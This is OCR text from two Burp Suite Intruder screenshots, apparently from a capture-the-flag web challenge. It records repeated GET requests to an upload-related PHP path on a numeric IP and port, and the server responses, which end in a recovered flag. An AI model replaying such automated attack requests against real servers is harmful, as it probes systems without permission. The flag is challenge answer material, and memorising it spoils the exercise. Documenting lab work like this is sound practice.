 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Op
Filter: Showing all items
Request Payload
0
1 null
2 null
3 null
4 null
5 null
6 null
7 null
8 null
9 null
10 null
11 null
Request Response
Raw Params Headers Hex
GET /upl04d50m3thing.php?filename=s&c
Host: 47.105.148.65:29002
User-Agent: Mozilla/5.0 (Windows NT 10.0
Accept: text/html,application/xhtml+xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW
Referer: http://47.105.148.65:29002/upl0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
96
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 284
1 null 200 284
2 null 200 284
3 null 200 284
4 null 200 284
5 null 200 284
6 null 200 284
7 null 200 284
8 null 200 284
9 null 200 284
10 null 200 284
11 null 200 284
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Thu, 08 Nov 2018 14:14:30 GMT
Content-Type: application/octet-stream
Content-Length: 38
Last-Modified: Thu, 08 Nov 2018 14:14:30 GMT
Connection: close
ETag: "5be444c6-26"
Accept-Ranges: bytes
flag{fa8d57d013fda75ad1e58e59b94b45c3}
? < + > Type a search term
1693